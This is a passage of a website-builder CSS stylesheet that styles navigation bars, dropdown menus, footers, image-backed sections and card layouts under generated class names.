.cid-ssEXcn8tB6 .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-ssEXcn8tB6 ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-ssEXcn8tB6 .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-ssEXcn8tB6 button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-ssEXcn8tB6 button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-ssEXcn8tB6 button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-ssEXcn8tB6 button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssEXcn8tB6 button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssEXcn8tB6 button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-ssEXcn8tB6 nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssEXcn8tB6 nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-ssEXcn8tB6 nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-ssEXcn8tB6 nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssEXcn8tB6 .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-ssEXcn8tB6 a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-ssEXcn8tB6 .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-ssEXcn8tB6 .navbar {
    height: 70px;
  }
  .cid-ssEXcn8tB6 .navbar.opened {
    height: auto;
  }
  .cid-ssEXcn8tB6 .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-ssEXcnAH0G {
  padding-top: 8rem;
  padding-bottom: 10rem;
  background-color: #000000;
}
.cid-ssEXcnAH0G .list {
  list-style: none;
  padding-left: 0;
  color: #f7f4f4;
  text-align: left;
}
@media (max-width: 991px) {
  .cid-ssEXcnAH0G .list {
    margin-bottom: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-ssEXcnAH0G .list {
    margin-bottom: 0rem;
  }
}
@media (max-width: 767px) {
  .cid-ssEXcnAH0G .row {
    text-align: center;
  }
}
@media (max-width: 991px) {
  .cid-ssEXcnAH0G div > *:last-child {
    margin-top: 0 !important;
  }
}
.cid-ssEXcnAH0G .copyright {
  color: #bbbbbb;
}
.cid-ssAR0V78F9 {
  background-image: url("../../../assets/images/405a2-1-1900x1200.jpg");
}
.cid-ssAR0VHRv2 {
  display: flex;
  background-image: url("../../../assets/images/405a5-1900x1200.jpg");
}
.cid-ssAR0VHRv2 .mbr-overlay {
  background-color: #000000;
  opacity: 0.1;
}
.cid-ssAR0VHRv2 .content-wrap {
  padding: 5rem 1rem;
}
@media (min-width: 768px) {
  .cid-ssAR0VHRv2 {
    align-items: flex-end;
  }
  .cid-ssAR0VHRv2 .row {
    justify-content: center;
  }
  .cid-ssAR0VHRv2 .content-wrap {
    width: 56%;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .cid-ssAR0VHRv2 .content-wrap {
    min-width: 50%;
  }
}
@media (max-width: 767px) {
  .cid-ssAR0VHRv2 {
    -webkit-align-items: center;
    align-items: center;
  }
  .cid-ssAR0VHRv2 .mbr-row {
    -webkit-justify-content: center;
    justify-content: center;
  }
  .cid-ssAR0VHRv2 .content-wrap {
    width: 100%;
  }
}
.cid-ssAR0W5P8l {
  display: flex;
  background-image: url("../../../assets/images/405a4-1900x1200.jpg");
}
.cid-ssAR0W5P8l .mbr-overlay {
  background-color: #353535;
  opacity: 0.5;
}
.cid-ssAR0W5P8l .content-wrap {
  padding: 5rem 1rem;
}
@media (min-width: 768px) {
  .cid-ssAR0W5P8l {
    align-items: center;
  }
  .cid-ssAR0W5P8l .row {
    justify-content: flex-start;
  }
  .cid-ssAR0W5P8l .content-wrap {
    width: 34%;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .cid-ssAR0W5P8l .content-wrap {
    min-width: 50%;
  }
}
@media (max-width: 767px) {
  .cid-ssAR0W5P8l {
    -webkit-align-items: center;
    align-items: center;
  }
  .cid-ssAR0W5P8l .mbr-row {
    -webkit-justify-content: center;
    justify-content: center;
  }
  .cid-ssAR0W5P8l .content-wrap {
    width: 100%;
  }
}
.cid-ssAR0W5P8l .mbr-section-title {
  color: #353535;
}
.cid-ssAR0W5P8l .mbr-text,
.cid-ssAR0W5P8l .mbr-section-btn {
  color: #000000;
}
.cid-ssAR0Wp2U7 {
  background-image: url("../../../assets/images/405a6-1-1900x1200.jpg");
}
.cid-ssAR0WJMml {
  padding-top: 5rem;
  padding-bottom: 5rem;
  background-color: #f7f4f4;
}
.cid-ssAR0WJMml .mbr-iconfont {
  display: block;
  font-size: 4rem;
  color: #6592e6;
  margin-bottom: 2rem;
}
.cid-ssAR0WJMml .card-wrapper {
  min-height: 220px;
  transition: all 0.3s;
  border-radius: 4px;
  padding: 1rem;
  background: #f7f4f4;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 2rem;
}
.cid-ssAR0X8xTc {
  z-index: 1000;
  width: 100%;
}
.cid-ssAR0X8xTc nav.navbar {
  position: fixed;
}
.cid-ssAR0X8xTc .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssAR0X8xTc .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-ssAR0X8xTc .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-ssAR0X8xTc .dropdown-item:hover,
.cid-ssAR0X8xTc .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-ssAR0X8xTc .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-ssAR0X8xTc .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-ssAR0X8xTc .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-ssAR0X8xTc .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-ssAR0X8xTc .nav-link {
  position: relative;
}
.cid-ssAR0X8xTc .container {
  display: flex;
  margin: auto;
}
.cid-ssAR0X8xTc .iconfont-wrapper {
  color: #fafafa !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-ssAR0X8xTc .dropdown-menu,
.cid-ssAR0X8xTc .navbar.opened {
  background: #00417e !important;
}
.cid-ssAR0X8xTc .nav-item:focus,
.cid-ssAR0X8xTc .nav-link:focus {
  outline: none;
}
.cid-ssAR0X8xTc .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-ssAR0X8xTc .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-ssAR0X8xTc .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-ssAR0X8xTc .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssAR0X8xTc .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-ssAR0X8xTc .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-ssAR0X8xTc .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  position: absolute;
  background: rgba(0, 65, 126, 0.9);
}
.cid-ssAR0X8xTc .navbar.opened {
  transition: all 0.3s;
}
.cid-ssAR0X8xTc .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-ssAR0X8xTc .navbar .navbar-logo img {
  width: auto;
}
.cid-ssAR0X8xTc .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-ssAR0X8xTc .navbar.collapsed {
  justify-content: center;
}
.cid-ssAR0X8xTc .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-ssAR0X8xTc .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-ssAR0X8xTc .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-ssAR0X8xTc .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-ssAR0X8xTc .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-ssAR0X8xTc .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-ssAR0X8xTc .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-ssAR0X8xTc .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-ssAR0X8xTc .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-ssAR0X8xTc .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-ssAR0X8xTc .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-ssAR0X8xTc .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-ssAR0X8xTc .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-ssAR0X8xTc .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-ssAR0X8xTc .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-ssAR0X8xTc .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-ssAR0X8xTc .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-ssAR0X8xTc .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-ssAR0X8xTc .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-ssAR0X8xTc .navbar.navbar-short {
  min-height: 60px;
}
.cid-ssAR0X8xTc .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-ssAR0X8xTc .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-ssAR0X8xTc .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-ssAR0X8xTc .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-ssAR0X8xTc .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-ssAR0X8xTc .dropdown-item.active,
.cid-ssAR0X8xTc .dropdown-item:active {
  background-color: transparent;
}
.cid-ssAR0X8xTc .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-ssAR0X8xTc .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-ssAR0X8xTc .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-ssAR0X8xTc .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #00417e;
}
.cid-ssAR0X8xTc .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-ssAR0X8xTc .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-ssAR0X8xTc ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-ssAR0X8xTc .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-ssAR0X8xTc button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-ssAR0X8xTc button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-ssAR0X8xTc button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-ssAR0X8xTc button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssAR0X8xTc button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssAR0X8xTc button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-ssAR0X8xTc nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssAR0X8xTc nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-ssAR0X8xTc nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-ssAR0X8xTc nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssAR0X8xTc .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-ssAR0X8xTc a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-ssAR0X8xTc .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-ssAR0X8xTc .navbar {
    height: 70px;
  }
  .cid-ssAR0X8xTc .navbar.opened {
    height: auto;
  }
  .cid-ssAR0X8xTc .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-ssAR0XAiMc {
  padding-top: 8rem;
  padding-bottom: 10rem;
  background-color: #000000;
}
.cid-ssAR0XAiMc .list {
  list-style: none;
  padding-left: 0;
  color: #f7f4f4;
  text-align: left;
}
@media (max-width: 991px) {
  .cid-ssAR0XAiMc .list {
    margin-bottom: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-ssAR0XAiMc .list {
    margin-bottom: 0rem;
  }
}
@media (max-width: 767px) {
  .cid-ssAR0XAiMc .row {
    text-align: center;
  }
}
@media (max-width: 991px) {
  .cid-ssAR0XAiMc div > *:last-child {
    margin-top: 0 !important;
  }
}
.cid-ssAR0XAiMc .copyright {
  color: #bbbbbb;
}
.cid-sF7WvlNNdc {
  display: flex;
  background-image: url("../../../assets/images/s3-4-1900x1200-result.webp");
}
.cid-sF7WvlNNdc .mbr-overlay {
  background-color: #353535;
  opacity: 0.5;
}
.cid-sF7WvlNNdc .content-wrap {
  padding: 5rem 1rem;
}
@media (min-width: 768px) {
  .cid-sF7WvlNNdc {
    align-items: center;
  }
  .cid-sF7WvlNNdc .row {
    justify-content: flex-start;
  }
  .cid-sF7WvlNNdc .content-wrap {
    width: 51%;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .cid-sF7WvlNNdc .content-wrap {
    min-width: 50%;
  }
}
@media (max-width: 767px) {
  .cid-sF7WvlNNdc {
    -webkit-align-items: center;
    align-items: center;
  }
  .cid-sF7WvlNNdc .mbr-row {
    -webkit-justify-content: center;
    justify-content: center;
  }
  .cid-sF7WvlNNdc .content-wrap {
    width: 100%;
  }
}
.cid-sF7WvlNNdc .mbr-section-title {
  text-align: left;
}
.cid-sshCq6IJZV {
  background-image: url("../../../assets/images/s3-1-1900x1200.jpg");
}
.cid-sshCq6IJZV .mbr-section-title {
  text-align: right;
}
.cid-sshCq6IJZV .mbr-section-subtitle {
  text-align: right;
}
.cid-sshCq8DkGL {
  background-image: url("../../../assets/images/s3-2-1900x1200.jpg");
}
.cid-sshCq8DkGL .mbr-section-title {
  text-align: left;
}
.cid-sshCq8DkGL .mbr-text,
.cid-sshCq8DkGL .mbr-section-btn {
  text-align: right;
  color: #ffffff;
}
.cid-sshCq8DkGL .mbr-section-subtitle {
  color: #ffffff;
}
.cid-sshCq7gN5T {
  padding-top: 4rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-sshCq7gN5T .card:not(:nth-last-child(1)) {
  margin-bottom: 2rem;
}
.cid-sshCq7gN5T .card-wrapper {
  background-color: #ffffff;
  border-radius: 4px;
}
.cid-sshCq7gN5T .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
.cid-sshCq7gN5T .social-row .soc-item {
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  margin-right: 0.6rem;
  margin-bottom: 1rem;
  padding: 0.5rem;
  border: 2px solid #6592e6;
  transition: all 0.3s;
}
.cid-sshCq7gN5T .social-row .soc-item .mbr-iconfont {
  display: flex;
  justify-content: center;
  align-content: center;
  color: #6592e6;
  font-size: 1.5rem;
  transition: all 0.3s;
}
.cid-sshCq7gN5T .social-row .soc-item:hover {
  background-color: #6592e6;
}
.cid-sshCq7gN5T .social-row .soc-item:hover .mbr-iconfont {
  color: #ffffff;
}
@media (max-width: 767px) {
  .cid-sshCq7gN5T .card-box {
    padding: 1rem;
  }
}
@media (min-width: 768px) {
  .cid-sshCq7gN5T .card-box {
    padding-right: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-sshCq7gN5T .card-box {
    padding-left: 2rem;
    padding-right: 4rem;
  }
}
.cid-sshCq7gN5T .card-title {
  text-align: left;
  color: #4e4e4e;
}
.cid-sshCq7gN5T .card-subtitle {
  color: #4e4e4e;
}
.cid-sshCq7X0Ih {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-sshCq7X0Ih .card:not(:nth-last-child(1)) {
  margin-bottom: 2rem;
}
.cid-sshCq7X0Ih .card-wrapper {
  background-color: #ffffff;
  border-radius: 4px;
}
.cid-sshCq7X0Ih .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
.cid-sshCq7X0Ih .social-row .soc-item {
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  margin-right: 0.6rem;
  margin-bottom: 1rem;
  padding: 0.5rem;
  border: 2px solid #6592e6;
  transition: all 0.3s;
}
.cid-sshCq7X0Ih .social-row .soc-item .mbr-iconfont {
  display: flex;
  justify-content: center;
  align-content: center;
  color: #6592e6;
  font-size: 1.5rem;
  transition: all 0.3s;
}
.cid-sshCq7X0Ih .social-row .soc-item:hover {
  background-color: #6592e6;
}
.cid-sshCq7X0Ih .social-row .soc-item:hover .mbr-iconfont {
  color: #ffffff;
}
@media (max-width: 767px) {
  .cid-sshCq7X0Ih .card-box {
    padding: 1rem;
  }
}
@media (min-width: 768px) {
  .cid-sshCq7X0Ih .card-box {
    padding-right: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-sshCq7X0Ih .card-box {
    padding-left: 2rem;
    padding-right: 4rem;
  }
}
.cid-sshCq7X0Ih .card-title {
  color: #4e4e4e;
}
.cid-sF7WA2UFOk {
  background-image: url("../../../assets/images/sb2-1-1900x1200-result.webp");
}
.cid-sF7WA2UFOk .mbr-section-title {
  color: #dedede;
  text-align: left;
}
.cid-sF7WA2UFOk .mbr-text,
.cid-sF7WA2UFOk .mbr-section-btn {
  color: #dedede;
  text-align: left;
}
.cid-sshCq9iC3d {
  padding-top: 6rem;
  padding-bottom: 6rem;
  background-color: #ffffff;
}
.cid-sshCq9iC3d .content-wrapper {
  background: #ffffff;
}
@media (max-width: 991px) {
  .cid-sshCq9iC3d .content-wrapper .row {
    flex-direction: column-reverse;
  }
  .cid-sshCq9iC3d .content-wrapper .image-wrapper {
    margin-bottom: 2rem;
  }
}
@media (max-width: 767px) {
  .cid-sshCq9iC3d .content-wrapper {
    padding: 1rem;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .cid-sshCq9iC3d .content-wrapper {
    padding: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-sshCq9iC3d .content-wrapper {
    padding: 5rem 3rem;
  }
  .cid-sshCq9iC3d .content-wrapper .text-wrapper {
    padding-right: 2rem;
  }
}
.cid-sshCq9iC3d .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
.cid-sshCq9DoWT {
  padding-top: 9rem;
  padding-bottom: 9rem;
  background-image: url("../../../assets/images/mbr-1920x1357.jpg");
}
.cid-sshCq9DoWT .card-box {
  z-index: 10;
  position: relative;
}
@media (min-width: 1500px) {
  .cid-sshCq9DoWT .container {
    max-width: 1400px;
  }
}
.cid-sshCq9DoWT .card {
  margin: auto;
}
.cid-sshCq9DoWT .mbr-iconfont {
  display: block;
  font-size: 5rem;
  color: #dedede;
  margin-bottom: 2rem;
}
.cid-sshCq9DoWT .card-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
}
.cid-sshCq9DoWT .row {
  justify-content: center;
}
.cid-sshCq9DoWT H3 {
  color: #dedede;
}
.cid-sshCq9DoWT .card-title,
.cid-sshCq9DoWT .card-box {
  color: #f7f4f4;
}
.cid-sshCqa9DCL {
  z-index: 1000;
  width: 100%;
}
.cid-sshCqa9DCL nav.navbar {
  position: fixed;
}
.cid-sshCqa9DCL .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sshCqa9DCL .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-sshCqa9DCL .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-sshCqa9DCL .dropdown-item:hover,
.cid-sshCqa9DCL .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-sshCqa9DCL .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-sshCqa9DCL .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-sshCqa9DCL .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-sshCqa9DCL .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-sshCqa9DCL .nav-link {
  position: relative;
}
.cid-sshCqa9DCL .container {
  display: flex;
  margin: auto;
}
.cid-sshCqa9DCL .iconfont-wrapper {
  color: #fafafa !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-sshCqa9DCL .dropdown-menu,
.cid-sshCqa9DCL .navbar.opened {
  background: #00417e !important;
}
.cid-sshCqa9DCL .nav-item:focus,
.cid-sshCqa9DCL .nav-link:focus {
  outline: none;
}
.cid-sshCqa9DCL .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-sshCqa9DCL .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-sshCqa9DCL .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-sshCqa9DCL .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sshCqa9DCL .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-sshCqa9DCL .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-sshCqa9DCL .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  position: absolute;
  background: rgba(0, 65, 126, 0.9);
}
.cid-sshCqa9DCL .navbar.opened {
  transition: all 0.3s;
}
.cid-sshCqa9DCL .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-sshCqa9DCL .navbar .navbar-logo img {
  width: auto;
}
.cid-sshCqa9DCL .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-sshCqa9DCL .navbar.collapsed {
  justify-content: center;
}
.cid-sshCqa9DCL .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-sshCqa9DCL .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-sshCqa9DCL .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-sshCqa9DCL .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-sshCqa9DCL .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-sshCqa9DCL .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-sshCqa9DCL .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-sshCqa9DCL .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-sshCqa9DCL .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-sshCqa9DCL .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-sshCqa9DCL .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-sshCqa9DCL .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-sshCqa9DCL .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-sshCqa9DCL .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-sshCqa9DCL .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-sshCqa9DCL .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-sshCqa9DCL .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-sshCqa9DCL .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-sshCqa9DCL .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-sshCqa9DCL .navbar.navbar-short {
  min-height: 60px;
}
.cid-sshCqa9DCL .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-sshCqa9DCL .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-sshCqa9DCL .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-sshCqa9DCL .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-sshCqa9DCL .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-sshCqa9DCL .dropdown-item.active,
.cid-sshCqa9DCL .dropdown-item:active {
  background-color: transparent;
}
.cid-sshCqa9DCL .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-sshCqa9DCL .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-sshCqa9DCL .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-sshCqa9DCL .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #00417e;
}
.cid-sshCqa9DCL .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-sshCqa9DCL .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-sshCqa9DCL ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-sshCqa9DCL .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-sshCqa9DCL button.navbar-toggler {
  outline: none;
